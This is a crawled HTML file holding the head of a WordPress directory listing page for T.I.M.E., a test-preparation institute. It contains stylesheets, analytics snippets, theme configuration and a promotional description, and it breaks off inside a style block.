

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/listing/t-i-m-e/
body_size: 34033
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>T.I.M.E &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="T.I.M.E" />
<meta property="og:url" content="https://tohrabazarbusiness.com/listing/t-i-m-e/" />
<meta property="og:site_name" content="Tohra Bazar Business" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="
TIME has just completed 29 years of service to the student community helping to build a few hundred thousand careers along the way. T.I.M.E. is a test preparation institute with a highly committed team of R&amp;D professionals. Their institution Serves 188 offices in 97 cities/towns. Since its inception, T.I.M.E. has reached a significant milestone of training more than 22 lakh learners and over 1.5 lakh students in F.Y. 2017-18 for the various entrance examinations. Their 40 IIT/IIM graduates form part of the core team at T.I.M.E. All their faculties are highly experienced, enthusiastic, and dedicated to their respective subjects. They give students more than what they promise them. They provide complete study materials and doubt clearance sessions.











" />
<meta property="og:image" content="https://tohrabazarbusiness.com/wp-content/uploads/2024/04/icon2.png" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://tohrabazarbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1766433678' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1765032517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tohrabazarbusiness.com/listing/t-i-m-e/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=6645' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"f675fdd9c9","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
